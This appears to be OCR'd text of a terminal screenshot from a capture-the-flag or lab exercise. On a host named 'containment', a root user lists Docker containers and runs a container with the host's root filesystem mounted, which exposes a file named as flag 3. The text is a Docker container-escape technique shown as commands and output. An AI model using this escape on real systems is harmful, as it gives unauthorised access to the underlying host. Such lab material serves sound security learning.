 iTerm2 Shell Edit View Session Profiles Toolbelt Window Help 35.4 kB/s 14.7 kB/s 95% 82°C Tue 22 Aug 22:02
2. ssh -o StrictHostKeyChecking=no -o UserKnownHostsFile=/dev/null -o -i
~/.ssh/containement ⌘1 ~ ⌘2 root@kali: ~ ⌘3
root@containment:~# docker ps
CONTAINER ID        IMAGE                      COMMAND                  CREATED             STATUS              PORTS
                NAMES
a4a3115e494a        wordpress:latest           "docker-entrypoint..."   2 months ago        Up 15 minutes       0.0.0.0
:8000->80/tcp   content_wordpress_1
77cde1760250        jeroenpeeters/docker-ssh   "npm start"              2 months ago        Up 15 minutes       22/tcp,
 8022/tcp       content_ssh_1
a72598eea4ac        mysql:5.7                  "docker-entrypoint..."   2 months ago        Up 15 minutes       3306/tc
p               content_db_1
root@containment:~# docker run -itv /:/host alpine /bin/sh
/ # ls
bin    etc    host   media  proc   run    srv    tmp    var
dev    home   lib    mnt    root   sbin   sys    usr
/ # cd host
/host # ls
bin                                      opt
boot                                     proc
dev                                      root
etc                                      run
flag_3_5a8fbd505c34c0862bd50e17f6b19a2f  sbin
home                                     srv
initrd.img                               sys
lib                                      tmp
lib64                                    usr
lost+found                               var
media                                    vmlinuz
mnt
/host #